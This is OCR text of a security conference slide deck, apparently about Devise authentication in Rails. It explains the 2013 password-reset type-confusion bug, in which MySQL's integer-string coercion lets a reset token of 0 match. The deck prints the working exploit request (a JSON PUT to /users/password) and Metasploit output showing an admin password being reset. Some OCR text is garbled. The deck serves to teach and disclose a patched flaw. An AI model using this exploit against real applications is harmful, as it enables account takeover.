

**Controller Filter** 

## before action :authenticate user! Often put in ApplicationController Skip where anonymous access needed

**Helpers**  user\_signed\_in? **current\_user** user\_session





## Devise Security History

### **Unreleased/HEAD**

Optionally send password change notifications

**3.5.1** 

Remove active tokens on email/password change

**3.1.2** 

[http://www.phenoelit.org/blog/archives/2013/02/05/](http://www.phenoelit.org/blog/archives/2013/02/05/mysql_madness_and_rails/) mysql\_madness\_and\_rails/

Addresses an email enumeration bug

**3.1.0** 

**Stores HMAC of tokens, instead of plain-text token** 

**3.0.1** 

Fixes CSRF Token Fixation

### **2.2.3**

**Fixes a type confusion vulnerability**

Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train







## **Disclosed by @joernchen of Phenoelit**

Feb 5th, 2013

## Devise Password Reset

### **Pseudo-Code**



Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train



### $user = User.find_by_token(params[:user][:reset_password_token])$

user.change\_password(params[:user][:password], params[:user][:confirm\_password]])





## MySQL Equality



mysql> select "foo" from dual where 1="1string"; +-----+ | foo |

- +-----+
- | foo |
- +-----+

1 row in set, 1 warning (0.00 sec)

mysql> select "foo" from dual where 0="string"; +-----+ | foo | +-----+ | foo | +-----+ 1 row in set, 1 warning (0.00 sec)





## Exploiting in Rails

### **params[]**

### A hash of (**usually)** strings containing values of user-supplied parameters



## **Like this**  /example?foo=bar&fizz=buzz **params => {"foo"=>"bar", "fizz"=>"buzz"}**

## /example?foo=1&fizz=2 **params => {"foo"=>"1", "fizz"=>"2"}**



## Exploiting in Rails

### **Rails Magic**

XML (**<4.0**) and JSON (**all versions**) bodies parsed automatically Typecast per those formats



### **Like this**

POST /example HTTP/1.1 content-type: application/xml

<foo>bar</foo> <fizz type="integer">1</fizz>

**params => {"foo"=>"bar", "fizz"=>1}**





### nccgr Devise Password Reset Exploit rreedom trom doub

**How about this?**  PUT /users/password HTTP/1.1 content-type: **application/json**

- {"user":{
- "password":"GAMEOVER",
- "password\_confirmation":"GAMEOVER",
- **"reset\_password\_token":0}** }





### nccgroup Devise Password Reset Exploit freedom from doubt

### **params[] =>**

- User.find\_by\_token(0)
- SELECT \* from Users where **token=0** limit 1;

{"user"=>{"password"=>"GAMEOVER", "password\_confirmation"=>"GAMEOVER", **"reset\_password\_token"=>0**}}



### **Query**

### **Result**

Resets password of first User with an outstanding token!



## Metasploit module

### **rails\_devise\_pass\_reset.rb**

Clears any outstanding tokens Generates a token for a user of your choosing Resets password to token of your choosing **Legitimate user \*WILL\* get emails**



msf auxiliary(rails\_devise\_pass\_reset) > exploit [\*] Clearing existing tokens... [\*] Generating reset token for admin@example.com... Reset token generated successfully [\*] Resetting password to "w00tw00t"... [+] Password reset worked successfully [\*] Auxiliary module execution completed



- 
- 

